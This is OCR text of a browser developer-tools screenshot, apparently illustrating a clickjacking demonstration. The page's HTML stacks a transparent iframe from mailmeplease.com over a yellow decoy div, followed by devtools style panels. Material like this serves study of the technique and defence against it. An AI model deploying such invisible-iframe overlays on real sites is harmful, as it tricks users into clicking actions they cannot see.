 Elements Console Sources Network Performance Memory Application Security Audits AdBlock 25
<html>
<head>…</head>
<body>
<div style="z-index:2; position:absolute;top:0; left:0;width: 70%; height:70%">
<iframe src="http://mailmeplease.com/clickjacking.html" id="frame1" style="opacity: 0;" width="100%"
height="100%" onmouseover="this.style.opacity=.100;this.filters.alpha.opacity=100" onmouseout=
"this.style.opacity=0;this.filters.alpha.opacity=0">…</iframe> == $0
</div>
<div align="right" style="position:absolute; top:0; left:0; z-index:1; width: 70%;height:70%; background-
color: yellow;text-align:left;">
<font size="3">…</font>
</div>
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
opacity: 0;
}
iframe[Attributes Style] {
width: 100%;
height: 100%;
}
iframe { user agent stylesheet
border-width: 2px;
border-style: inset;
border-color: initial;
border-image: initial;
}
Inherited from html
html { user agent stylesheet
color: -internal-root-color;
}
margin -
border 2
padding -
- 2 - 583.797 × 678.297 - 2 -
-
2
-